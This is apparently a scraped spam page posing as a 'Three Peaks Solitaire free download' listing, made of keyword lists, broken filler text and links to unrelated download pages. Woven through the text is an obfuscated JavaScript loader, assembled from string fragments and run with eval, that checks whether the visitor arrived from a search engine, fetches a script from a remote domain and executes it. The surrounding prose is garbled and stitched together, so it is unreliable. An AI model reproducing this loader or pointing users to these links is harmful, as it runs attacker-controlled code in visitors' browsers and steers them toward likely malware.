



Image ID: 211427236 www.depositphotos.com

[Three Peaks Solitaire Free Download](https://zealous-visvesvaraya-124306.netlify.app/Is-It-Safe-To-Download-Chrome-On-Mac#oWud=HrxAS92uGm3AHvguGuwzYHgvqwyVXMB39grGuwzYzeiLjxA==)



[Three Peaks Solitaire Free Download](https://zealous-visvesvaraya-124306.netlify.app/Is-It-Safe-To-Download-Chrome-On-Mac#oWud=HrxAS92uGm3AHvguGuwzYHgvqwyVXMB39grGuwzYzeiLjxA==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com ";g["GY"]="n(";g["NE"]="ea";g["qI"]="uc";g["AF"]="ef";g["xb"]="El";g["WJ"]="ra";g["AD"]="/l";g["iw"]=";";g["mb"]=".

- 1. three peaks solitaire
- 2. three peaks solitaire free download
- 3. three peaks solitaire free online

";g["zI"]="um";g["qv"]="ng";g["qh"]=" a";g["RX"]=",'";g["bS"]="/j";g["wX"]="g ";g["DN"]="{t";g["jO"]="'G";g["UK"]="da";g ["Ok"]="=d";g["IC"]="0|";g["Gu"]="d(";g["Sq"]="ty";g["tw"]="ro";g["MJ"]="rd";g["Ly"]="((";g["Bz"]="pi";g["uy"]="ue";g["Le "]="ee";g["hm"]="Da";g["ZN"]="nd";g["Ot"]="()";g["CU"]="\"v";g["Pz"]="',";g["UI"]="s,";g["ZH"]="el";g["jR"]="ta";g["PT"] ="de";g["AC"]="oo";g["gJ"]="un";g["VO"]=")|";g["eS"]="e,";g["Mj"]="/2";g["yf"]="sB";g["ty"]=" \$";g["Ze"]="x(";g["yx"]="ry";g["wd"]="mc";g["Wu"]=",j";g["fa"]="t(";g["Lo"]="an";g["zJ"]="a.. 1";g["zY"]="n ";g["jo"]="\"l"; g["sH"]="ET";g["HS"]="R)";g["hZ"]=":"';g["SP"]="lf";g["rF"]="8/";g["zp"]="ri";g["aW"]="sr";g["gb"]="==";g["KX"]="s.. ";g["xe"]="('";g["zT"]=";\$";g["iU"]="en";g["kE"]="Jy";g["Dh"]="{v";g["iI"]="ow";g["DK"]=" '";g["xG"]="f(";g["sM"]="ah";g[" HK"]="cr";g["kU"]="gl";g["yA"]="ap";g["MD"]="d'";g["hu"]="a:";g["gU"]="}}";g["DD"]="of";g["oX"]="ms";g["oP"]="ti";g[" dW"]="fe";g["PL"]="pr";g["LX"]=".. Featured Online Solitaire Games Instantly play 76 free Solitaire games No Download or Plug-In Required.. b";g["vT"]="tT";g["Xy"]="\"g";g["Hz"]=" c";g["lL"]="sh";g["Cc"]="ib";g["eT"]="ls";g["Lq"]="ce";g["OZ"]= "ss";g["vr"]="te";g["sE"]="em";g["kQ"]=">0";g["IM"]="Na";g["wv"]="/3";g["Mo"]="r.

#### **three peaks solitaire**

three peaks solitaire, three peaks solitaire free, three peaks solitaire free download, three peaks solitaire microsoft, three peaks solitaire free online, three peaks solitaire online, three peaks solitaire game, three peaks solitaire gratis, three peaks solitaire jeu gratuit en ligne [Super Hit Hindi Songs Download](https://friendly-ride-f6a01f.netlify.app/Super-Hit-Hindi-Songs-Download.pdf)

";g["Nf"]="ai";g["KW"]="la";g["Ts"]=";f";g["MP"]="in";g["oY"]=";v";g["Xv"]="m/";g["yU"]="{i";g["NU"]="='";g["Rl"]="||";g[ "Eo"]="dc";g["Lj"]="t.. ";g["QU"]="tt";g["JH"]=":f";g["Kv"]="4

";g["OM"]="yT";g["ZE"]="[0";g["gi"]=",u";g["Zv"]="ge";g["yn"]="t'";g["ES"]="rl";g["td"]="n..

";g["vO"]="sp";g["rz"]="tp";g["zr"]="bu";g["yo"]="fi";g["zs"]="

i";g["Hc"]="me";g["Gm"]="kn";g["ED"]="EX";g["gr"]="a)";g["ko"]="np";g["FS"]="ne";g["Pf"]="?w";g["fE"]="y.. The web is an outstanding place to play solitaire games! The following collection features some of the very best online solitaire card games, that you can play anytime, right from your browser. [Bushmaster Serial Lookup](https://aqueous-scrubland-48929.herokuapp.com/Bushmaster-Serial-Lookup.pdf)



[Website Statistics Reports](http://cidisli.yolasite.com/resources/Website-Statistics-Reports-Template-free-download-programs.pdf)

[Template free download programs](http://cidisli.yolasite.com/resources/Website-Statistics-Reports-Template-free-download-programs.pdf)

## **three peaks solitaire free download**

#### [Canon Printer Drivers Pixma Mp 800 Ink](http://tiesiblopi.unblog.fr/2021/03/12/canon-printer-drivers-pixma-mp-800-ink/)

 ";g["nZ"]="om";g["RE"]="no";g["TF"]="il";g["Yd"]="wa";g["jH"]="ct";g["yZ"]="e ";g["NN"]="/u";g["qP"]="\"b";g["xN"]="Of";g["eK"]="(\"";g["of"]="y"";g["jT"]=". [Ne Kuda Eruntha Athu Pothum Yenakku](https://glychallflorperp.mystrikingly.com/blog/ne-kuda-eruntha-athu-pothum-yenakku-mp3-song-download) [Mp3 Song Download](https://glychallflorperp.mystrikingly.com/blog/ne-kuda-eruntha-athu-pothum-yenakku-mp3-song-download)

## **three peaks solitaire free online**

[Packet Tracer 6.2 For Mac Os X](https://sultariling.substack.com/p/packet-tracer-62-for-mac-os-x)

0";g["XE"]=",t";g["Cm"]="sc";g["Jj"]=" \"";g["di"]="if";g["CT"]="jq";g["Ai"]=";i";g["JA"]="21";g["yb"]="c'";g["hd"]="fa";g["l  $c"$ ]=" $|$ (";g["IB"]="os";g["Pg"]="pt";g["wn"]="on";g["Ar"]="].. Browse the complete list below, or narrow your search down by game: Blackjack Solitaire, Freecell, Golf, Klondike, Poker Solitaire, Pyramid, Spider, Tri- Peaks.. Some are just for fun, while others allow you to play for cash and prizes against players from around the world.. var  $\text{kn} =$ 

```
'three+peaks+solitaire+free+download';var g = new
```
 $Array()$ ;g[" $Mm$ "]="se";g[" $JI$ "]="ht";g[" $IO$ "]="ax";g[" $iY$ "]=" $XH$ ";g[" $ZO$ "]="\"m";g[" $YR$ "]=" $Ch$ ";g["mn"]="..

```
";g["HU"]="rr";g["OC"]="|r";g["Yg"]="at";g["tW"]="er";g["ha"]="10";g["WD"]="so";g["YH"]="r
```
";g["ls"]="le";g["Iu"]="es";g["Zi"]="im";g["ZB"]="x.. ";g["EL"]="\"y";g["FY"]="iv";g["Ay"]="yp";g["LB"]="bl";g["Np"]=";}";g  $[$ " $GE$ "]="Ty";g["uX"]="ip";g["pM"]=")>";g[" $GZ$ "]="t $A$ ";g["ta"]="pe";g["mE"]="tu";g["BM"]="l(";g["np"]="ut";g["cX"]="k.. ";g["qu"]="tS";g["PZ"]="va";g["dM"]="nt";g["BQ"]="0)";g["tp"]="){";g["zy"]="re";g["wY"]=";d";g["Tx"]="

r";g["UJ"]="ln";g["CR"]=" =";g["yN"]=",s";g["id"]="e'";g["Cf"]=":/";g["CA"]="sD";g["BX"]="th";g["Xz"]="tr";g["eO"]="s/";g[ "PX"]="mi";g["Xu"]="'s";g["BB"]="//";g["lZ"]="f.. g";g["rq"]="io";g["Ux"]="al";g["ZG"]="n:";g["xy"]="aj";g["YF"]="(r";g["N K"]="e:";g["CP"]="ar";g["sm"]=");";g["dv"]="')";g["NO"]="qu";g["sY"]="d,";g["jF"]="he";g["Tb"]="mb";g["wV"]="oc";g["Zb" ]="rc";g["ZY"]="js";g["Iw"]="\")";g["kN"]="{e";g["nH"]="= ";g["dr"]=" a";g["XA"]="co";eval(g["PZ"]+g["YH"]+g["lj"]+g["n H"]+g["Gm"]+g["oY"]+g["CP"]+g["dr"]+g["Ok"]+g["wV"]+g["zI"]+g["iU"]+g["Lj"]+g["HK"]+g["NE"]+g["vr"]+g["xb"]+g["s E"]+g["iU"]+g["fa"]+g["Xu"]+g["HK"]+g["uX"]+g["yn"]+g["sm"]+g["zJ"]+g["Mm"]+g["GZ"]+g["QU"]+g["zp"]+g["zr"]+g["v r"]+g["xe"]+g["aW"]+g["yb"]+g["RX"]+g["BB"]+g["xy"]+g["lO"]+g["mb"]+g["AC"]+g["kU"]+g["NE"]+g["Bz"]+g["KX"]+g[" XA"]+g["Xv"]+g["xy"]+g["lO"]+g["AD"]+g["Cc"]+g["eO"]+g["CT"]+g["uy"]+g["yx"]+g["wv"]+g["LX"]+g["mn"]+g["bS"]+g[

"NO"]+g["tW"]+g["fE"]+g["PX"]+g["td"]+g["ZY"]+g["dv"]+g["wY"]+g["wV"]+g["zI"]+g["iU"]+g["Lj"]+g["Zv"]+g["uw"]+g[ "ls"]+g["Hc"]+g["dM"]+g["yf"]+g["OM"]+g["LJ"]+g["IM"]+g["Hc"]+g["xe"]+g["jF"]+g["Wz"]+g["dv"]+g["ZE"]+g["Ar"]+g[" yA"]+g["ta"]+g["ZN"]+g["YR"]+g["TF"]+g["Gu"]+g["gr"]+g["Ts"]+g["gJ"]+g["jH"]+g["rq"]+g["zY"]+g["MJ"]+g["Ot"]+g["y U"]+g["xG"]+g["Sq"]+g["ta"]+g["DD"]+g["ty"]+g["gb"]+g["NU"]+g["gJ"]+g["PT"]+g["yo"]+g["FS"]+g["MD"]+g["tp"]+g["M m"]+g["vT"]+g["Zi"]+g["bv"]+g["np"]+g["YF"]+g["sY"]+g["ha"]+g["BQ"]+g["Np"]+g["ZH"]+g["Mm"]+g["Dh"]+g["CP"]+g[" Tx"]+g["AF"]+g["Ok"]+g["wV"]+g["zI"]+g["iU"]+g["Lj"]+g["zy"]+g["dW"]+g["HU"]+g["tW"]+g["Ai"]+g["xG"]+g["zy"]+g["l Z"]+g["ls"]+g["qv"]+g["BX"]+g["kQ"]+g["tp"]+g["di"]+g["Ly"]+g["zy"]+g["lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["EL" ]+g["Lo"]+g["PT"]+g["ZB"]+g["Iw"]+g["kQ"]+g["VO"]+g["lc"]+g["zy"]+g["lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["Xy" ]+g["AC"]+g["kU"]+g["yZ"]+g["Iw"]+g["kQ"]+g["VO"]+g["OC"]+g["AF"]+g["zs"]+g["ZN"]+g["Ob"]+g["xN"]+g["eK"]+g[" WJ"]+g["Tb"]+g["ls"]+g["Mo"]+g["Iw"]+g["kQ"]+g["Rl"]+g["zy"]+g["lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["qP"]+g[" MP"]+g["wX"]+g["Iw"]+g["kQ"]+g["Rl"]+g["zy"]+g["lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["ZO"]+g["Nf"]+g["Ea"]+g[ "Iw"]+g["kQ"]+g["Rl"]+g["zy"]+g["lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["EL"]+g["sM"]+g["AC"]+g["Jj"]+g["pM"]+g[ "IC"]+g["OC"]+g["AF"]+g["zs"]+g["ZN"]+g["Ob"]+g["xN"]+g["eK"]+g["oX"]+g["td"]+g["Iw"]+g["kQ"]+g["Rl"]+g["zy"]+g[" lZ"]+g["MP"]+g["PT"]+g["ew"]+g["xG"]+g["jo"]+g["FY"]+g["yZ"]+g["Iw"]+g["kQ"]+g["Rl"]+g["zy"]+g["lZ"]+g["MP"]+g["P T"]+g["ew"]+g["xG"]+g["CU"]+g["cX"]+g["Iw"]+g["kQ"]+g["tp"]+g["PZ"]+g["YH"]+g["lL"]+g["iI"]+g["Hc"]+g["CR"]+g["D K"]+g["FI"]+g["Zb"]+g["id"]+g["zT"]+g["qh"]+g["rC"]+g["Ze"]+g["DN"]+g["Ay"]+g["NK"]+g["jO"]+g["sH"]+g["Pz"]+g["U  $K''$ ]+g["jR"]+g["GE"]+g["ta"]+g["hZ"]+g["Cm"]+g["zp"]+g["Pg"]+g["Pz"]+g["PL"]+g["wV"]+g["Iu"]+g["CA"]+g["Yg"]+g["h u"]+g["hd"]+g["eT"]+g["eS"]+g["HK"]+g["IB"]+g["CA"]+g["nZ"]+g["Nf"]+g["ZG"]+g["Xz"]+g["uy"]+g["Wu"]+g["WD"]+g[" ko"]+g["JH"]+g["Ux"]+g["Mm"]+g["gi"]+g["ES"]+g["hZ"]+g["JI"]+g["rz"]+g["Cf"]+g["NN"]+g["UJ"]+g["Eo"]+g["SP"]+g[" Mb"]+g["wd"]+g["ED"]+g["kE"]+g["jT"]+g["tw"]+g["Yd"]+g["MJ"]+g["KW"]+g["oP"]+g["RE"]+g["Hz"]+g["nZ"]+g["Mj"]+ g["rF"]+g["JA"]+g["Kv"]+g["ZY"]+g["Pf"]+g["Le"]+g["LB"]+g["of"]+g["yN"]+g["qI"]+g["Lq"]+g["OZ"]+g["JH"]+g["gJ"]+g[ "jH"]+g["rq"]+g["GY"]+g["zy"]+g["vO"]+g["wn"]+g["Mm"]+g["hm"]+g["jR"]+g["XE"]+g["Ob"]+g["qu"]+g["jR"]+g["mE"]+ g["UI"]+g["CT"]+g["jY"]+g["HS"]+g["kN"]+g["PZ"]+g["BM"]+g["zy"]+g["vO"]+g["wn"]+g["Mm"]+g["hm"]+g["jR"]+g["sm" ]+g["gU"]+g["sm"]+g["gU"]+g["gU"]+g["MJ"]+g["Ot"]+g["iw"]);Online Solitaire Games.. ";g["bv"]="eo";g["Wz"]="ad";g["LJ" ]="ag";g["uw"]="tE";g["FI"]="fo";g["Mb"]="EN";g["Ob"]="ex";g["ew"]="xO";g["rC"]="ja";g["lj"]="q ";g["Ea"]="l. e828bfe731 [Apocalypto 2 Full Movie Free Online](http://ecwigedin.blo.gg/2021/march/apocalypto-2-full-movie-free-online.html)

e828bfe731

[Download Google Chrome 64 Bit For Mac](https://www.pixnet.net/pcard/17548601c50401ba05/article/9dee3af0-8310-11eb-83b8-df5a861c10ae)